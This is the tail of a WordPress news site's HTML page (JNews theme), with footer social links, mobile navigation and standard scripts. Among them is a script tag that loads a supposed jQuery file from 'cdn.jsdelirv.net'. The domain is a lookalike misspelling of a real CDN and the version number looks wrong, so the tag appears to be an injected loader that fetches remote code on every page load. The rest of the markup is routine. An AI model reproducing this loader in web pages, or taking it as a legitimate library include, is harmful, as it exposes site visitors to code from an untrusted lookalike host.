				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/717/what-are-the-best-digital-media-strategies-for-small-business","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"717","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
